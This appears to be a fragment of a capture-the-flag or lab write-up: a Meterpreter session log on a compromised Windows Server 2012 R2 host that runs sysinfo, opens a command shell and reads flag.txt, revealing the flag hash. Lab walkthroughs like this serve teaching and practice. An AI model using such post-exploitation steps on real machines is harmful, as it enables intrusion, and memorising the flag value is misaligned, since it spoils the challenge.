 meterpreter > sysinfo
Computer        : WIN-OMCNBKR66MN
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > shell
Process 2012 created.
Channel 4 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\>cd /
cd /
C:\>type flag.txt
type flag.txt
f74c8347798f4082daf4b4570dba094a
C:\>